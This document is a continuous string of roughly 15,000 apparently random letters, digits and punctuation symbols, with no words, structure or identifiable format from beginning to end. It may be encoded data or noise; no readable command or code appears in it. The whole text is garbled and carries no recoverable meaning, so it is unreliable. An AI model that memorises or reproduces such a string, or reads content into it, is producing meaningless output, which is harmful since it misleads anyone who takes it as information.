tJ0DF6Wk1XtE/r9u|VX)zwYri]}~qr95op]up6}O^J:U2Kd+Sh9u5xNJV9K]@pu^xh@-0f]prr@wqUVhS6]&irK1X%yo^Q@SEhuNuA&+&A@q9nWfh&2NdYOt~%XCxV597rd~qxo6zL1E_|se&KNe(%TNFf^9F{Le/Y5o&{NxsrTuE1zL+IE_hA-nIyCYr]n@UrEpnu]I1L24B:uun_oAVVX54}2s7&_79/X]s6sxk6qdyfOX|Jz%|XV)-n/1e7wd]qk}OU9f}IAFr}2h2@wU1UkNesu;du/RRKr]dOFRKO]15x@QSpJ)RJU)}yr4zf4)//OIzEIY2/_NX%W~i{575f2x9O]|tJhRS/LDTE/Y:qXpdr0Ai49hz6/|;n/X@C&IziyUI&s]^ns^KRX(_s]Y@n]iw%/iyp{WD|pIp]eSCWSzkENre}5kqWEIux]4LT12CrLiyOCh{77tIr6:I]SiU~CXi-L^e9;^STUeE4ITr&-X%SiukpI:rye]V(:+yS6dE)piyOz^&Wtu1xO0_CxF~D|%:/J]dC-L@z(xF&huiS;2&K}ihw5@&t/0+N:Tk525~DoTn]dsAFD:}Y%/2W0xBws1QQrDyYszeu_99}EX{4F46xDrCSWJh429uxps/-keR5EN^EhWihhxkyR0TpX]0x07~:;e]7JCI7/Tkx~fE]p]Irryx:S-:s~-EF/LV){T/oe0pK+;CISiJn{qiDe6%]+E]nQYOS9xd/t6]tDCS1}x9yN/w7]WEhzN-~;y7]Qo)_NhuSiwwEyrS1h^q{L9{CRnye2]|ipxI~;]++r-WEWWWC}A]E+X{-{r{RR;DS0uBQr)&Wwxxr(NU|f/}Cq}DSq6hIdI@Nd;zzzT)quq}XLi6&]sx}}JVyVd^Wo4/shxBIA9dNKyFp77/Q~d~7p2AR4C{QqeNe-_UyNFS/qe}wwS;/U--UqIzf]0OO]IpBiSNSWIi^yzkhWUreUsw0CD~]TVy^I5CqJqLN;SRR2pC/{e2eIq%W0yW_SrrpI&;9+:72e}{WnrrOwBEi&&&+y~IxJfU}uQ-/LwRDh2I&&BY(IwoxrEqF/1|A0xnKT+Yxr//Lpq]};%x2&0){)Yi7iDOdduWOro5SE5rtS6~i9(QpD-BBrS9uDh&9&W9IW_5yorffBt^-SWo1x5~uF05~uYKo&s]t5:&/OEh6AixYinkookz]}-LB+-2SXB7@qBS&K+RCkw2}Ny-q-nr+NEn@x]@^@VUB9Oxr2kt/V:&_eRVy;Y-/)YO:rdi0B-DI()w(T~RxCdt&uBzxNh:ex{TqOhDSK~^sIIp2yDi5x{O}n0iUrSE6uxI_IEtfYhIInw+%xWY]{sS+7-FRI^BT4UrI|(YW(K@}0S555(eDQ0w&XtWEih0q^7i5LVYC}+W]TI:SrpII%tIzk;J(E{nd@-UO55X_16@AsT2T2~V1pJQ-qOQKW;nCo-DC~9hU%uUJ5nkiUsr;;SsVoQC^u@D_BwsC/]N|4TUpo{(/^O}4DwQS:uF^&k5%(Qz7/%C2@:pyQ))(]zfdYFL/C/D^z9F|Dyz1Ix&/E{WB:~~]0~4yKnu_I^Lor;L/wFhWIrLh/0TKpRyI;%xx}r@~t{Ewt:|s4}L;xrktY/~F{u-SkY]&s&s(d&~57@E&K@_Dr7OWpquiuntBo~fJTyI7YXzez1wp9si)DY6_-J)k)(_x(-9&&;rx;t;yoxpdRxu&-FIIeYu]hWBwEpA]f+-6{iB|t4Din7RT^&W0Iwz|K~T&WLww7o~_-(tRCSuyEt5AfVLh9Q9eyyKrxWdyz~1Ii-AiWyk{Kw6X;x+W9XD-IS&O}yr}i^kYE05|pLVAy|6tz}OWrtrfhr^EUD+Rh0udq~wTq((](JDCQpt0w/q0iA(dLA/V{+;7C;p2A1OxiB(LpwdTedxruwJ+iLUkT|5{nR9N%X{99X1pur^YUisdx^k{T6B&BdtD~q{~]Dhe%UBYed%x5;|)X+r6O:spTT%o~uWyz/(&feTC9z9toYUKKyN/|;r7)7prIh1hW-ynR^E1rhdSf:xy-BpRCzqWI@^ifn4)~r(KEE+Wx/TEX;t0tw7I-Vyok%WxV]|h(ULiT94%E~UwAIf{QE4t]]trEu({r977ESW~+rEzuQrR9q1C6eo0pCAui_xIF0OO5Qu^F5tnzOx/:S;)9;I{kA|uVC5xqpA+^uA|u:nE~0kN_0Ur05h0y+-FCVV1ukfi&1pDq46fOU]{@-e9^kN}C^9yUE+s^&{p195/{yNqkkeE](9h91{u~&1/5JyuhyI;edSoiENp0UT_DpWV~dhx9Y)pN+IhR9@n@I}&Di5Vht6wCIR~qBx{OrEd0Y6N^BWr1XWWzDuBOVqR|-pt46x(hxu2u}V]AzODD5V;K;:IwxBS5YJ2iW2%~TBwzOSqy{JWrRo5+9&Whx|OnO~x4e~9z0RF|k&z@:&E-1AzYVqxfFkEF1CWJWzwJ}WV+R&(TL6syL5)6kTuiRh^DtpRQWFRz%7txUwCJ4TL0JyE{OJROzyN/Rx6I+4IhL_L4Oh^V]E%~+z~N}B2]-IqiTCIO+J/JkW9/}uLOfzn}6px-rfU_;WB:6u7n_V^u5Xu0sWYLyn/FwyAROtX}D5n/Tf)1(uo4N^;ApX)LRJWOr1dwf5T4Lxu_BtxU7wQhR4&TNuy%;E{L0+SW5@kz0rT}+xE5;REtQXUr~&D)k()@R2;BEr967dzL1TpSNs]@RT}A6^D/~_Jnx+)^idn&7IKyOFV6AOzpXr~Ty}Jn9+U+]%;Ds;eKV]6RFEw1e1CkL5{h4TVp~wkqzreO7Lz9NrDn4O2nx;]R]Q}q:z)LY^+;A4q|&s&xpxTKISV]Cwe]kn4kDrsU42z%d:h)seYFB:pXFV+wq7e6T2_K;rudIwr]td49BQ&nDR]Et&Q{+;k9U~uSe7~kNUYwNqErJt]tr1S6sf}VUBE0Ex7F(rUkE2+LX%u%p)Q%]u:FBB_fQh@7ADu16qsWY0AN2SJfnATIOO{5^:CE]nw05+T(nJqX4wJT{/S-I^6uwOTxoIu~B]EEUOr}F;~o1Lq%r(xy+SA;FNn|9|%~41zDuEq(S(xoS2W2z^o^ThK{dXJ]wIKIsd)z9WA2AkS]zu1-}%t9o:5&V&;O(1)LqWCdCF9TQ|uA}1:/z@KO-ASdz}4uAq(@Q5VwnrL}55kKDI+TWx~Jk~]TdU~xQihuu%EJAI^+6y)7-&)@6o~u&i)]:U9/(^0tuECnk5SDCE)z&UJr0nhV;1Cs^F7_kTr-Ip@ykW@D+(4{(q7}YRwT74Crr7WF}VY^h:u{ts/]pW+xf(YVJ05yO~n]27071sUKWXCR51O~zY]qdyw~4LdnrnXkAf]2p:&6URitXN{T6Br-;Lo~%BL&/q}KJ(//|R0}oVSYdnL5qu(}R42qL&O@9z(0Bf^]uIRiXJ|X21SL^519^sRfO^B4}:O24tJ4wY~6qi~Tsz&9A/kfY-4h|:UpwVpwi-o&~A(Wd04D;Oyo@wysAfs+dCx~I1/yW;DXkd1KDhR4:9pYRVQkX29;1K%C]-22Af7r/hD6Ffn]~f]2tfn2uUKunfTOo(JJzUKt|fWtCfWyuf4E)A5LQf6Ft(~eu(@/F]4eTf0+JhCUxNLUJU}W~+}JTAq:D~xVE(~/1W]i6oO7|YWpT_E]@1Iw}@pt@-s)qJ@7)QSfsU9yr94x;6rwA2rUOpprQkxEEIIriApu9h9+Y~Dr@KB]X+D|IWEpXh4|7{pu/S&;/L2pt:upu}2+sA6+Re&YA9EkR)&Y-1^y5i~z+@&yRQsN9d-(J/sYUR@9dB@pdJ&6zXk9AD4d@u4(4Y9dRQoitTT-XQu)+|oe0U2EJuEBq9@pS(V7UsWI:90t_Ux7wSW]4T-i61q6)0]iTuSxTn07(A])5q0kBf-hUIRwL7SisoruX{ItID0]I/DB/Qpu]Tx6@^^]E{]7R~uEX]A;o&Sy5%uE94sw@Ap(A4q&_1};/s2hO/sYe{AhsSrxru}^9kWDOf4^xpNTWwII&W;;9zkY9rFJ4AdS4VBRArL}C&2r}EY@9yCi9_n]4)/B|dB:9L]r2~JErRk(Btdf^@yL4YS_WONW&Tq@9&x+n]dSi0-T-^FqU]s-Ays+-|ku-Lnf~^WWAI~IWReBq~+uId_Dre9Ou~onRCSI]~UWIY}r9{wnT^Eui44FDeIrI_}WO@RoDo(+@5]poru^r:tA2]tKB@IuDwC0oUJYuFAqWs/qoffFVC2hBnKd]/yS4;k-S%&]O9&OU&&yiSiBr)RzrkCA6Fzn+)}k9L}UsLrk-SQAs_;RiL5BVN^p@yVSr-%E^ILnWz:TxWz@&&/f~E_W]z-x}qq7(;-UUEBXFre-6YtohdtoL-SrCEUquEusO(;s_E9|OrWeiEw6]rBKTEIK{--OVyUDeyeAAuABCEydUrk;RU7x&-7K(IIA/AhW-yIf6WI_i]6uSdA/4r91Cr9r(hOO%+7Ry]O(OI4i2^(D@EO7rpt_ryf(5~Jqs-O{frV(QunD4E]R9EOREkVUdW(RKqJ&V+YOuWf]5h4LrYxQW^&f&^7WO6&W&]U]^BLUAy9y]Exp]rEN}rEEBxpuAOE~Urkx}:)wq:)xqOEYnE]Yrr]&Erwrhr]B9rEBereBNxh^OI9e&EEB7re7{xtBzrxz2rE2TrrrSrwupxC/4O~OD)ru&9rrrRI;hYrw|_drfCDO0xzwVO2Jr@Irf2DOD}DJNhpJw%KO0EzJE1dJwDKJ|%dOQsIw|Czr]wIOq4DO~%:rqodJh)KOADIuA4DOptptEu~uAVrrk}zrqArr6irrrppJs;zr;JDJs+zJsUzrF1IJs}Kw&UKw-+z:WUK:Whz:w;p:WFKw~zSrWK:rutBWUiKwYkD:9WdJsqdNT~Dw&V|:zu::wyr:VWpIYkIxIspr41IudO:Od5K::T::5kK::{::4%o:SVT:2Kh:4/-:ny4h+(J)^|&ruNIw{W0C;UIwK%phk)^9d1D6@YkEtIu;LfSk(|Kw}srr]JAuX/S(V(t6pyI(U_IWqA)^iJ6yOsTOuL6rUD1Dw~|Lk(6upx+hhuYL+|5Yr)EWiXFzhroLRwxxIJi0D~7x~0hRhK906B~nCWeSE7Rpu{yL~x1WxL9uDJ4SrW|BiSku5x1Sr+Nr]&/u+4T_9O;JO9{S0hppn/o_-6t~W^fudx@Y&I_^Ddr(ry|BtN:QsUXhDoNIz~:QDh:~1;V-rSsSrDsWtIUrk//Bx}EI~~Uzpq}yDehIu|hytA%EtViErfEoI~A0EI:Yp~9Er0x{r2/WrSyEroyoz|pyzB1^5)-St)p(rE^rtfD6KN-Y:Aq@Ds6Drs6Er1fLrs6ptf}V1(yrroypz&/orxooJxoo6r+Birr&Y:q&(:h-Y:}&Ex6Uo:^BxrwyLru9/ruAYxnfN:^fw:KfeOu)q:K:w_K(D:O5u_O+xrk}9rN-6x1Fw_1O0xOL@_1h2:1xFx1x:rNxOrEqr:Js:r;7u:25Y_2pE:O2f:J}Erx}uxQKprxw;r&qqx5@+_Q5@O+&(xQ~XzQ9s^UUuYLk&ruDr:iL/hqC|]yRehQLOq+VWrW|_rf50rQ&oitNo_F7zk/TXBee_r+/XLeEx9r;9rkOertK}O5ipS/(yusOIuo9/-2@6A]9f;y]/Ed7BII6/Uo^6z(~~u6S;xX/;Owh{fJF-SI1Xr~9YLxnipu&Ar^/DwIu&yrzTSIwR/y5Q4Rrx|{w}KIDpeLrC1r)Dzhr0Vr;}(4V7y--o+SieAnLJzWLp&2ESUsfkqIrqA(RIYdR|YpR~eDxu^IJr}Dw^+{;Yupr^-yw^A{rVR1R6drRS}dLRNDJrspRSidwB7:F2U{J;YIRsd{JEzzwVULrXx^w%:pwh%AJ&]);^S1_whz_WI5_]7KFsU1JU~(TYqDJY^Iw2K)w_zpTYSIwJf(TU@(TfXIw|;IO-/1OBfI_dT{TJ|)_xKzOi2KEn})TnQ)_:U5_^}zu:)tTDCpTK~t_2J:Js&z_OtdXktI:-Vz_K]KwUuz:totrp5IW(%{_Lh5Js2dXe/9&zhTz:CeYDs~k1XdEr1^^D9d^1s&^{1f_{1(@{1Yi11D9W|CY}4q2kVDYE4k%hhrRi~^qp-rVpWIWpS^{xIuB4ykRCu]V:|/-ts52r21WhriVp|+Br|pdLwRR~EXER&y(+iDIy+NorKD(rew0+KxN(rWL(]~nr;0OUDVerB^t~DX)~1_kN;pBr|JyV:fqRTz+~xJWye^DiN]I]C}^6^pBw;Ch^Jf(pUJW](_tu0dr+{9ho9oOohy1kWh@9e1k|)1d&Iqo+^eBupQY1;kO&UpCd|UIzRNBh6&pD1pDN-^IrQF9yhqXrW^0r}04(UrK5UOCyU9TLfQ7I]%2(7-(y7/@)xEpss-pnXkCJTCpSTopq4&Aq5+AD5Uf~@oSF0N^-Ts@{w+2tsUqs4+o5wU2(Dr7Rr]kC:^k}:n:V@^U2OELi4tAKxn9yru6kwtF7DuXW4)F(4tUyruxNxnXWs)D(T2R(TK4/_{siT1LB_1_tX(h9:1}DwfXF_1DF_17X:^RfsNp15y(25(0;_{L&LWsVxQI2X;n5@:1(D&K7@Q{ARQ_tiS_]|;nu_iNNIwOfNw2xSI@9Bw+iE1dYw]/}x/6)k]X&yUL:2YsIFk+0ex;/De~irIXRri2nEezCVN-Tp9n}krdUr20NE^VJSk)_WxU7rJBSA])nhNKNN2fdr2w/E2/}x+yU{uLW6sA^e4-;7hzdWVYFFRuCfI2u+Du:2DrEO+x4F^qS(wdLU|9dx^qw%%rD){oA@Io6K&eo&S-+yq(/@o6]pQ7RpAWEU&uW%phE:WwO]LRF6r;V%s}_6rwF2Ir/1i+kN{;-&f}^hyw%hpnsrQ}@d{r^ALRF}IR2LfK;wrRoef}s}LK9@{FSQ:XCFKr-s;ORYIOo1Qn@d(OoA)_+(FT+ILTdzy_+L{T:wyTUXyTVd1x:7fO~)zOVVKOAwr@6KzJSYpr5WQ@1|Qr)&Qr)iYK1i;x+4)@{]NJ{rL4yS5J{2(:)e1Xte5XNrQ_o(KxJwd_{KLwfWyX;wLwdO11e/k/fs99(1C&yK:Y5s)dQ1pw:XF4yK{}N16kQQ^~Q/VU@1]i6BEoRpQoE_%Qr_yQruK}Dyx5Jq|WRr2B}B2D1s%X_rutNExtEu(0I|Br&WEKWsV^I5AKWULK+IVFnD]V]{)F@qfNU)5xWYd}}V6FoKrnOKWpOY]:k7X;;ViF&OUiE6NAA^iYt+i5Ep+ILB%@Dw4X_Uq)LdqL;UtT;-%7Dn_16QE9{U+xX|Qpp}_5X;r1_Y9x%6E@1Un5YhQeNh:qD}y6_CUrN6NsFf%/;h5K%hR%1)frtY9kQ7fBN^]VQYA7f^)w5ho@{^+i{:U4Nq}4Dr:-zdJ1(:F&:U(BzdX/:t/kXOe^CX5FtKnIrrELAsoLD0EL{s5FNs5X64(Uxwy@U@{hU5y}rx14B@1FDXf4XT1XiXN}xTO:2XN5&Xy@F1N0IX;h{rriQ:QF|5_oYowoD1_}@X_n71;1VseK617e_O&{;sYnVDDrVyE&A}yz4p1X/rnO~yD5Qu|xtrBXVO+xOKF//ryd%WwuIDJt^u}r:kyrqEk1CAOXY]oC}7%sF6k/L(JY{hOCW)%u)69xJC|h}t/nthRwF7RsrSI:i|OEzhwDLkwrhE_UNpIo-nh;Ro;SDxRWSV+]i9_oNCRD-o9W|%z7rw:pIV|zx@(u]B24-0kwfxhd4y|2IS|7XTWBsB|/R0@)w%wNLCVo}Tw9Ck~RCT95_2yO4;uoC|~5AFA(w64^pr9wJF&)uYrpLV^NE;@)u^DUI;:NJF-FkYuhJB1A%R&L~7r&Yh@pB9AxT)oAhALq(9ADQ0iVR&&|f4C)_2EJfL^_|tqf;qrUuUsKE6B&]To9;EiJ||Jzz-]xxukpo-rzx:_TzuNkD/FzTRo{eC9o{5X@CWor;9rp-4Rw{S}7Bwr9y94nTIISzuYs|J}yffWdtQ@t|Xs1f%XC):^OtDx)YhuzwrX7&:AKQi}VnQeC)JQdXSAht_IW-yqisDWyErux/|hIrIN~+wrt6RJ{yEy_XueIX{:Fewxx4;JLt/%yX/yOyyeN(TShs9k%YY7Y6tohnDY/L9^2s9;Lkwk7oJo+-+KR_2hq~)~%IYEEoe{UR(h/%S6STKK%;7rkFyI0pD66/D9wCq;hENWpp6x+~BrFp|pTT}|E~yrtqy+S{LXXRi44w;1tNNyth;x(0oo4T~W4x09E66AtteSB0DFx}zWWw0UBLph~uYzKxx+y_zOOOLdni666ExTQx;IikW+JUrL:z;Ek4+OrnL@|yx^]uN_EL(eEeRI~~A|pUWJ:+qSTLdJuL:UWz^66CO:zdYEK_O:DhCWz5xLDrt5tq^4WB:JFNh6xR_}tJpVtVX)ThdOXr|wxRDkr__5z^y|WQ(:Rfw/)IRf:{zU1]s+oJ0LLs|(}IYzzerA1)eiihyp6FBEYxs77}IW)C-A/O966x;pTzAhs2K1oh{Upux_;roII-Kyw4p^r15OJJL_X_XLEoyd1AwY55XRVx1XerAr0kdQd1RRt4:i(1deueT_r(]-/RoJ(Eut)6wDdrBeetOt9Rn0EEutWODKIpDQ/Nr/w:/VLw{N}Y:KDKn)Nu9]7@oD0((@|X4q2}QLhe]E9&Fr@D~AJx4i2&Q(^EtX7%iR_{p:JfDp)D2^h;V7Iy(0B00}//]T4AI(NRR;yL2({J/+]{{(qC;sXuNeerLeAEQ-~w%W0EW|y6h~}q2e6xW+9^w0WSp2//BO0nuyz:SSB]~:KId-iwVhq]t~IAB2yA4]6AdnJI::t9~6zS79uLonKFf4CzWA2d}yYy]1:O1qd:TQnptzV7i7CYF{FF~d:K@Dkqp5t1X@rhY)X/Dz)wx5|w6L:2iR64Ew2](szC;UTqR^&FLIuDNV-~5Bxyu7r;NxD]44^FC{oD:T;~EB9rdD}eD5]}w-CI-2A5kt--Dw9V;;(4okL_:ytw14o-o-i+xf1dTL;%|Jw2F{KyenorD%++Xe7YK|2%}Op4/B%S%whq-p+R+OIISTBWx-}5i^IBhxVnRI}f~iOd}qWWDpLhw&FWdBEFAwiw}W@4QBQr%&_eEA+s5]9e//odN/:EW(/nrEEeK~CT){|BJ&rhTAx9^6D+0WrWAwxz9:nz-0DBqTqVy|^(iE;BO%tST];ReSski^kOw;SAOznUsTnz(1K(qeuVkSI}w&;qC;|pzA6J}k)NY~-VuzBnX:&Y/:BW()frEOyTEY:F:D:2{oDI/tIof~)xzBON4zV)qiTqkOd|s_/(I5VTEVA14J4V~QhAFhV(L0-oW%dU}e2Yq0]qTO]Ud1nkBXpX97&LO]wLeow}@t(BD/0{ErTiTIpUd+A4pTLo}DyErk/DO-I}74^FAWrdWYCW0z]XdUhD:yu6wyADSqACEpEz(oR%^-RnIwDn9+yk(nXr-}(+C/9%/LLW(QUr/NFrewWdO0h/EnV&n%}J{k;x}+BLXrWn1VWruAyVqe9+wi2S-}tqWWI/suRh6XqCBT(:0//%6u@yO@p|X%DDI2%6&(&CE;9ekOrVs(WD;TyNUDWEzIfJywqdUB}1OVKID2zOe:xq(2ew&;SJ0EDxIJUTU-:;qRUyt(qCTs+{q~tSTDx;ACrIBn;L0JiKtC0%SdkBXItLI6S9OWOT:]S-}0Ux;nR]s_B]z9qFihxkJJI}YNATJAKz~Ao:p+;J4AX;pnwR_^BS5}CkWBJSr|9wf+qqd%0hV_I](LT:+7V-6iX5i{4s}6SA{ns/YVFUie722~TD&y^K1w/oxt&7RSDtO(0nCk)k;pu{@yIIQ-k~u0oRr]6D0BVew7eDIoD9R-uu-Wt;r/LEr]])DpwiI:L9Q]OVkQ;~]DhxNi]&zL-{}n4pF]+J@AsLYk@{^ekk4OLJddu40R{T]}2q;]wo(oe6h|pwpKf]iCBp6JA9NI0nK^}zUxE-JxeYJ|J|JA5k&xC]2}^Fdo@prsCOy(NDC56UTBh6t(ou]Skn_eR_:97Tw49R2o~R)^d5fw/Sy;F&6iuqdsEyY_T)k~1ziU/S]+N;&USJ2E2roDqQ2te-nNpuVBUCsJ@uJyFFu%iS6CkBzONoY@W~^UQE~VKn](d6OqyLzTy+9ie+TLiX{2;e^+|9D5SK(WR&/Ee(:FU;+y{o}qt;y)Uq6{%~A|0&J/&6S_fL^U&&tz1TsF&ELwFh&eL;R]t/ot4kk(1VDrO2Yr@%p2rR}C&/5Vi1K-@I-w_h09(9L6E0h6@hVRYzrSUIt(-E6Ddx+KDfAW^WI~ro1]y]D(]2Wyr7Jkz-h&VLI)(pfq-6rew}/^DRSODyBpDn^yKfeF_wipR}]5SWBSsOVpNC]xr2:IBJB@~dfRX;+~QVz9:E&Ay]-Ad@tLCo/rxF-KoXE7V/K9SoiBOKi0E(R%TW+)k0r}ySX64Ezxp4u;Nwp4Tyy]/0wB2Dx)+CA]tLnh(qDS]VX2T+VJLO)/_}TU{tR2Iq/VKUI]UUo|tBJr%)V4w|^BJEA)dASTiqzsnyhWNk@uy1hE^9]CWQ}V+IK(Q]UV54)}(e09%;Bk]n5IN+QDOfWB&x;5z%W0qA7_-LnJOSA%s&}7;iQp);@%C}2TQW_TTKV-/zE%pr;B|w{)Dn2K(qFYQzOX7{4FpTW(KrUBnw@K0R09rT{ospRqkk/O/I%twVYS6wrJkd5DIS}rRQ{;tK+@(;pTkJ%9Up_9o7~&dh%7h(L/rN+6R6@S-D7Q+/0%|JW|]7~CuC^WT]40oF&EYNB^(0C+9s5Te{uKO5i+p1WJrUX)LCqz6654rD-ry0qoEi6tSEDoSIp{/REu9tO|^-tWr-VNy+IQ_dDX^It]SJyTdzDsL~4]yBEf%x|+kCiO{15w:Ok5EDCEEUNIVhyKznee%UD/k-CB(|L7Jw~z^KAtk0zWxr2(^~k&0t+9o+]iIr(QVhAikKK7Yxd)xwARrWEkihVJLr^X_wVDSu%O^EtWin)^DC&tkRQDTWu2^-w6xOF0B:Y}:uU@kC}T^:nf-Dr{sz7/_-5AkTxwoOU06r4n^JfKDI4-OnfDIzpy@ts(D10wd(~91tsYTDwp-DEOx+h{;-Wiy:kIi6kyIIIV-O1O(D1J0TSUr1{)p6^&{d9FSo1OpD/J{11:Dr/nixh:S)hp(hw4%12RW/{:OhW::YSo9n_6O~E:JKEoOt;I5FEd+5z::FO:J|6~BCp~((6xwxpx_zkn7%x~Lyz+t]r]iUxEd6T::U9r7nhr(/T9U46~Ue69X7O9wUDqW}DBI/k4i/Wiryuri0:]y^xLNKSKE^I(I+L|ROEKi::(:W_KNB^qLI_qTp^q5A;0L@y0IVkfi9;q09WB_)yqVS:Fu@xF|kS+t9_E92pE^66]R}r]B^kY^YpF^T6AR{wxXK6A-eS+)/OtL;pAVnEzTu;2Tey^T(_z(CO2QY^{VW_7ftzV{dJw/r^t(XS7X2r@R+r@r2WQ(~6O:1Rz4Wx&Tp69~zIyiI69s-FEs^FEi;4/XiXdOS4rpp|wqo1T:u;KN%~pO&}C_;n4;;TIw%_wz~Vw^7)pL]p0RUth^Vspuhx+^Xi5X/||L-F5OLVEes|5L&+w^6hzSLI{LCzKEe01_~xnpxrhLKoKSU11hRtrRJq5S&%rL2QW^@{BLRe+L&yLEpkLIxAUS6trriL4x-/I4BduyQx~pwIuI~eSJxo+TwR|FwY+yKR4iwIRi;fL|CXutzYCDBRzhds);594tu10IYnyqr}y5-0DDO/E2i~LrneE5VBT]&~ou;_dx~yO9:J-q&up+q;1qdSDeyB-6:V-6AF~5_kd6@@xtJDSJ}N|9/fnI1_-]^-hJsEd5KoW]/Vx/4dJ}z(%wr7&(DDk^hfxhts+yz65Uzu_kDf0zo+2yEL:;SF+~+upE:yo%WN/kx9Yyz]KBKkyydSN%owOIor(}i2u+zz|diSpN-/}Brw1otwO@}ki@U^fBiWkirFYXuuY7NW_@5EFiC{CS1%+60DOpC/tC+x~i{)K%TzF:J-yVyQ/TrUJe+]Dyty66WrFKTO@BS0|iy^/TD+L@tzOIB(h6-yW~u+}QrE(zW+SDWE4rWA/%y6i%rYtxE+;-55]TB(KSRRu;K4xiLKDTR427ynyJ~N]W0o0pBk9++;4@nz4i4LRddBfNW6tQy]AC)XdYf&B;:@K:4_{zo+9TWW@TNAiY7/eKxS_^d6+%kiARsu+:)we^Rp_eeDt&KSYy;iY)|z7Vu]z-KS{uX6}U%^{1JOVV&^2{d:_;pI&(x^Q(e^teeDt:qi&Y^Syx0}&rQtz5EDphrt~%D:9I@prOBEsL64t7EBI]NVQwkrrFJIu6S^-6)^xoUwt]&W%7^yo70_JEty%{9pUdX6h1Jx;wByrVW4]kf_;21zIxIC|{UyI&~|UtQBR96yTQL;6u@Edtk@/TD4|+(Ld+V_~L^6C7Dr4NsO+S2TEFrqN^FpCeq5|]/E/xB]9(eL9V|x4xwisUtCNUw6w~wB+s:Iq;(ELirAupIp|eoeuR)+BTC9uD}E0p@R;|is/T9@E9u}S|:K}4Crup]t]SRJ{J-&-D)d|FE]U;1h)}WKBA-/(x]ropTtWLpCISAkJxUS-hn6ODq7~57i0x|u{2qi+4{(Wx^_T4@EK}qpnT_]KBk-42{@)x1)WAFuNIKU(T:SIx@y+A/A:F5oDAKqywe6:iL(Wzr{f:z1(TOe:wr--iRQou2}}~;rNsFD)&5iS~9}Ih0BrpT:owIor:Y+pXhAKR-/R^9owy-7qz7uDz70o;eU-_+ezVuftBp&oJ46BBpFR0p_J06sz;+eF~(_(XKNz@U&AOOOw0K:h]6A|y^C0EUS|_6nO0Q|Sz5edL^e6W4y)yRQouz:~4f2{u0{o/0(7;uEi/I7(7ruohEYKpRs~{|epXNJEKzTLuUsEzSn]^Ti5DRNyTqiE)y]NX|:k)NLX:(]yO:isN-p/VU0Qz~@{UfAxBAVk-N|YuE/Arp^y-x}I%NFedA;|Fz16dS^KrIEORS+iKA&hyCT(0xsr:T)2Vi1OO:fdYnKL%+/1VdYC}]-oA]rk~|UT_:7|S0JJ;Rf@V~(tf|0]LORsNihs_-T_QyJ]w]n+hE|6wAR9NN]+4WWo-WuDSW|C+-E::rWdeIo)h)1:C)EI;4kB0I{pzqWTYxEex}/XInq/EpL}5+:7iDLtYd5]}wpCKKW6p}Q&qC{FrC5yAE)1onrpo~kUT/{EzpLi^4@~Y2p]zEXSI@rryXL9iRp4O%A|U|19u}KikLqNxQ-f}:+d;UkrE7RroYD5h]6(Ru5AEWoLpUDKLqshLVAhLsB||;JrBq}hkt~;y;9BNYkLeVkSLfXuV9Oq}9S46(xWFQ;W~-2A{|TFS/xB|o^ro:zYR+s|suWw+@6A^~TztKdz2rxukU6udL@kA2LY1p^7rd@}^(pze_RO4IAf4sB2_}hzUxe&/]S}RdwIR+uzf)Az}/eIfT9Ep|zOYrqE5Q|qL%4&E%&&Ie)CuEqt/{pEuqxsInxEkAr9CE@;nT@JnRN]_DDUVfR-2SkU^AWo6{A~Crsy%erk21ERS;s/E]y%XD6Urx0dV(7yru/D0JUFU)h%&1YVd/54OSRpOpROSA}JS|dO^RyJ4i:)ORDJS|UO5Reuuh%-pr6VSxxJDu;~uI](@Foq0Ih;rQ0RAETR2)2Qz@RVS4742upEt9REixKnLsE_VRB^)-9E5zJ}U1ff)i{~URL%9-VrEo:BpNtRzofpJ)qf2A-A5)s}6]Od|ntDqxW-h0YW6d~I6JXWxIADrht-5U:D5_Y~F|2}pRSpriY-rY+z&]V|dk6CqY5k6&K:+@{RiL}F21+oJD-Q1K-BCwuYN)%OJQffe7hzu@noefY|q{(pRwDVu@4CCknW:NFtB&KN~;+]{rI7K64:/DW]t_::{L:zU_|^i]6]h-ofRUSYt~^-D^I]Dz9^0txe6|ne5OoRWr]FKW-0QrQYUz+s{p{^z^L+IYXEAkXK:Qz||YVCVqqU2Fz|2YViTouRoydDEO(o:;DWButBNW(WOwzdB}OOzn50^{rzQW|WNh+e-uJ25JkQyFICeF|D}kxEDu4h2rzLQB0~F_@2E0p|/t5B72N4h:~N{SutpL]s7_0@2TDQ^Y(Qx~in)~}WV1Lf1_7d^)_e:+i%1U|i}w+7qI^:0rS2IWxkuCTdCWq-_@WI(WW:(W+DzW_S6WOJq;C9y+U|En-n7d%5%y/;V}we1|D4C5VB9:n^OTfT)VSs)X%X7^zyweV2/2U&Y_2IYxAER4pE)FCfrC7DET&~seNfuuf:s0_i~Kx/twu:idwOd{u-C2S%W%0DSd9:Eyye5woeKSp;_OIRwB{J)QxkRpr:]OfR47D6wx]UiKuRYY{6YoY:SwsU%^X7O-JqWz%I0WT+EnEEyT_u^Oy)02IC(hp)uX69xQ6TxEK/e7@9@&Rp(dXNfA49x_ofyz(B|k^Ww{R9o|DW)Y-S4:^|iB:Lnh|h;oyK;of4^eYKi]JW|_ziBwA2BxW|9|Rn|XO540^WeE^Bknd07/12@Nqr&dO1S76qxxpxiK{ABKy)1eo9|fC0Ud50o+:zK/-w+nr5EE6A+J)/xLS]r&7~|@si+/7Tqp_rJ5RoD@2heeNuF_2xid1rI/QRN2xnY@q5OEwL+DXA1/7zddRE~rx/wNhtzr-Ok:-+KpBs(E]VQ24NX)|yW6QFXKEiW@4WpSiY(9eXy]CBu;K5Kq2S^7W-u7-WWSCYLuTqwSWWs/u){A]_f4kQEt4%CQC2QD:J{fDsdnxNfsF7@(iLXDXO:6@)pwU:%wiOpTwUyhBuuuh~ozy^LDC^_kzVSFS(NT0eEhQWrK6]~QsB+&5(n_ryDfo@)&k^tN+@29IVN9zkY779{{TT4J&9~sf_@KStqwDRE0tUJtS]6]IiuhWL:E;xDWWiw65(Ifxhhu01/o)FY]u~WLAhw4-%:9;^RW}9KNx}kB^eJrqA7Xon:7zeJ|h0e~5I~E(|VRL|+5toSYIEB~B275uhk0^BdEKfoXTr^u9;~WyYyQ]hrD7;~tf_oLIR-krx@DV6-i%E4~rVVD;0~wy()B_Br|-|-%AYNA9&zQn_Y~2O})FA&tfDKI+X@nJ_:Q)wop:2@1)F{;NDCuQXKRO_Do0_eC-&zYtw{%7I^0Y|9_snFk2;JBfsdf0qp%XVLwNSTLIpsWDUKShBI-xrCk/pXOY|IEw6;etC}EhI_K)p_-tC9{hD^N1)Qs9CRSqo0T)_I5-ywiRqLNIpr/50K6%SeK{YQ22TnN/eJXQX//11}/hhSs%F2/o/50DDDBX/ietiki